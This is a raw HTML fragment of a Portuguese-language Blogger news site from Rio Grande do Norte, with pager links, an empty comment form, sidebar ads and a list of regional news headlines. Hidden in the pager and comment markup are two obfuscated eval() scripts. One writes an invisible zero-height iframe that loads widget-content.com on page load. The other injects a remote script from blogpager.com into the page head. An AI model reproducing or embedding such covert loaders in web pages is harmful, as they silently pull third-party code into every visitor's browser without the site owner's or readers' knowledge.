width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2011/07/sindicato-emite-nota-de-repudio-pela.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2011/07/jornalista-e-expulso-de-coletiva-de.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=5383835910142942869&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug7Wx2zQhnQPfKKjiBECDFc3CWGhEPjPsZ-sC5eaqyyyWI9uW8DzRxgVfapJPS5iC5WdHGL2fmtX6dXO4Gw0G0uu-UIygzsnindYhHETD8hXY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjoEWkyH8dIbenrbGUISFWmGvVlLm2tbk-wQA_TOEJa3jenbo1HAk_0gI8s1foXuPoL70ARtFA00t6DZWBmBaK98JRqlWpOJUbf0VfzXb4uFRwfBO0KdbRhTbeiLO9dDZMjVOFclgPs7U4bmH2lW2iUdLz7ZAUHscLVFxPfyl3gfM69xdRtMimHiWZk4/s72-c/ROSA%20D.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://paulojuniorrn.blogspot.com/2026/01/vereadora-rosangela-de-ze-maria.html' target='_blank'>
Vereadora Rosângela de Zé Maria prestigia lançamento do Programa Caicó Mais 
Saúde
</a>
</span>

                      -
                    
<span class='item-snippet'>



A vereadora *Rosângela de Zé Maria (PL)* esteve presente, neste sábado 
(31), no lançamento do *Programa Caicó Mais Saúde*, realizado na zona Oeste 
do mu...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utIbZlOIAZSTRDmivLsafjcQBRExRBnLHkWg-x5NKB-_NUm4-OoSwno9Pj4694N8JJVuwZbBaF04GfQJ-eQCQMmhlPAlOHC6p8Dlk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/31/protesto-contra-cosern-energia-solar-natal/' target='_blank'>
Empresas e clientes do setor solar anunciam protesto contra cobranças da 
Neoenergia Cosern em Natal
</a>
</span>

                      -
                    
<span class='item-snippet'>
Empresas e clientes de energia solar anunciam protesto em frente à Cosern, 
em Natal, contra cobranças e falhas operacionais atribuídas à 
concessionária.
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sclrW7qP0m7iViXbiJxWnwi-mOJHIo6sdFKRNM6TlXJPfM6fugKBNpGJB4F6heYbg7Xu_guHInW4vHc5EdKpW3TQysk7_R6BS9Gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/a-educacao-a-ciencia-e-a-tecnologia-transformam-um-pais-diz-rui-costa/' target='_blank'>
&#8216;A educação, a ciência e a tecnologia transformam um País&#8217;, diz Rui Costa
</a>
</span>

                      -
                    
<span class='item-snippet'>
&#8220;O que transforma a vida do ser humano e um país é a educação, a ciência e 
a tecnologia. A Bahia tem hoje seis universidades federais com vários campi 
e ag...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN3OqPI9wjmcvcpPWjn8rT0PbxAXGiT9lidiYFbL1iIQ0UxCgXTs40dnynC0XQXbcktCE8etuwZYnKTnH825LHc3pHRwQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/31/a-educacao-a-ciencia-e-a-tecnologia-transformam-um-pais-diz-rui-costa/' target='_blank'>
&#8216;A educação, a ciência e a tecnologia transformam um País&#8217;, diz Rui Costa
</a>
</span>

                      -
                    
<span class='item-snippet'>
&#8220;O que transforma a vida do ser humano e um país é a educação, a ciência e 
a tecnologia. A Bahia tem hoje seis universidades federais com vários campi 
e ag...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2qikPknJ9xPT6a54UsnwT5DOt0R64B7i0WmxoFgLqQ1Q3JylJRTG55_wY7J9ZXx1YVXDsa3GycmKPklU_THNsMWmcfghGbHrfVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/vereador-rapha-de-peron-declara-apoio-a-pre-candidatura-de-eriko-jacome-a-deputado-estadual/?utm_source=rss&utm_medium=rss&utm_campaign=vereador-rapha-de-peron-declara-apoio-a-pre-candidatura-de-eriko-jacome-a-deputado-estadual' target='_blank'>
Vereador Rapha de Peron declara apoio à pré-candidatura de Eriko Jácome a 
deputado estadual
</a>
</span>

                      -
                    
<span class='item-snippet'>


O vereador Rapha de Peron, de Goianinha, declarou apoio à pré-candidatura 
de Eriko Jácome a deputado estadual, fortalecendo um projeto político 
voltado p...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trOsJqFYYVe6p9zye6PnH3ZXlyHEAXySSw3pfQG2DWyAGtty6qSc82AE6-8S_B2ocF_E20u6n1F7P6lTncAIvVOPUJ1yJHiHGc8S-DwBgz1oXChfw0Sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhunJXQbqZhMu8k-C-ftB2KWHQ_t4PRRPOUUJZz9hc4eK9lfEpEjGRjIxNr9loRakUyYqLkqWSmzB8bMJaj9sdJfN6t_7k4GjPWgDjHdvJsbBfm2RhrAIeizZPm2vP9Ejh6XJb9MoxndFb3L842sEz8eLWEKyIa-9M2PuGEKNWj5b8zuWsO209pGHs46Gb_/s72-c/Alexandre%20Aru%C3%A1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/americarn-mantem-comparecimento-acima.html' target='_blank'>
América/RN mantém comparecimento acima de mil torcedores
</a>
</span>

                      -
                    
<span class='item-snippet'>


Alexandre marca o quarto gol na temporada
O alvirrubro vence a primeira partida após a perda dos 18 pontos pela 
suposta irregularidade do jogador Elias ao...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPbh1kaQBoGYZf4rA0BTnvLMfsE5EEcPwFeb0p1HrqcQMFY0uDIPP21bEYlf48Md-UWGVheTiXvqiJqiaWw9ogwwWZnSadI8vTikXY23Wylko9iQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYQL5mYgYR40N3WO2iHXa1fkvJ6mRjeUr9n91RWi-1l9Sgw6OSqYv_bJisTacPs1PYlTMMeP6-MPIWvv0PnJS12lXq59hTWCmqb24imGYHUDtK4PWa9IwUij4tkXznFei5RSK-gLkjayVbrxFLLCU-owsN5weY4JMLzz_JGlZn3i2MQNmENUOGHWdUTOw/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/pre-carnaval-de-natal-anima-avenida-da.html' target='_blank'>
Pré-Carnaval de Natal anima a Avenida da Alegria; confira a programação 
completa
</a>
</span>

                      -
                    
<span class='item-snippet'>

Divulgação

O Pré-Carnaval de Natal promete movimentar a capital potiguar e atrair 
milhares de foliões à Avenida da Alegria, no bairro da Redinha, com uma ...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXRANoYStpPvL0_OgAw0mDWios95OIHryDBGqkxDcZB8Xq8DQ54kW2feaokZMm-m6IOn-XYxFH6kcqJJjpD9gs17hH1flkbzHAwFM-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/da-artilharia-pesada-ao-escudo-protetor-o-que-explica-a-mudanca-da-midia-em-favor-de-allyson-bezerra/' target='_blank'>
Da artilharia pesada ao escudo protetor: o que explica a mudança da mídia 
em favor de Allyson Bezerra
</a>
</span>

                      -
                    
<span class='item-snippet'>
Até ontem, parte da mídia tratava o prefeito de Mossoró e pré-candidato ao 
Governo do Estado, Allyson Bezerra, como alvo preferencial. As críticas 
eram dur...
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIgCFynL-DZNS3adoNbTWVEXWh9EXb4mPkkB92W1BO1YRTIiLw61u99GcdOcM0NhIDcj4V2yiRXnK0u4s1IhnchqwZLoLobmrMZ7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiV2tQLf313aCtFlzxAoJwz-Cl3P8sbC49L72eoPaNAHEaZnIbvSjLil5SVeC4lzf2NbsT49rY-4BkOQgbBN4IJjj9IyO0fgRn086uYUcIyJRahvmsm3RpJW6GP3IDeNEcweG8jqDr-R-KNfOi5n7kxUM7Ij0vfka5ZQMki4AwzBWCvHrh3aPexD8Sa9kg=s72-w552-h368-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/a-boa-do-dia_31.html' target='_blank'>
A BOA DO DIA...
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 11 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se9IfF8mdFs9WUnIwvhTKZ-Z9odV8abkF9PIccO9ztlVV1ww20SA0MwPtHul4nbOOUTKtzRmN5w566stbfZkjGbfrkZyd6J9YHM7NU6w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/30/unesp-divulga-lista-de-aprovados-no-vestibular-2026/' target='_blank'>
Unesp divulga lista de aprovados no vestibular 2026
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews A Universidade Estadual Paulista (Unesp) divulgou nesta 
sexta-feira (30) sua lista de aprovados no vestibular de 2026. Acesse a 
lista para confe...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAOHJ5EURoRPWbMwXGKQHrFYOh8nR8SXuY9WckHKD10lc4FmmwVg4GNfDtly9-YnbFAOpaUudq9a3vdHun8JIftn4N45mC2Bgn93K_sNk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/pensando-bem-5660/' target='_blank'>
Pensando bem&#8230;
</a>
</span>

                      -
                    
<span class='item-snippet'>
&#8220;Quanto maior o sonho, mais importante é o time.&#8221; Robin Sharma
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_va8R9oPalrzhGeGziJZIF8PLWV3zG9PeFsT2uPP3qU-IXQDQY0bouLhDdUl1qUyfdAGavDvtuoOSBS164zPdHPu5xgxkHKl0aQ8E7HOUYAew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8gNFGsJRQSWsl8j-uSJ_Q1RIAdCdtqhZxqhQBsb-oRn_BUnfm3t3wcUhAZkfowSkmZo6bNIrQk4_mL8XMnJAFSMKLJiVOkH1s90T9h4NRbdE_TLJTbGOeD_iGtrFAfzi-riM5-DE2BrMBFRWQbsaEhME4yvYhz4rM31RlURbcTI3IWs-WzOS5h3NHAqQ/s72-c/1001085189.webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/falece-o-lagoanovense-serafim-victor.html' target='_blank'>
Falece o lagoanovense Serafim Victor
</a>
</span>

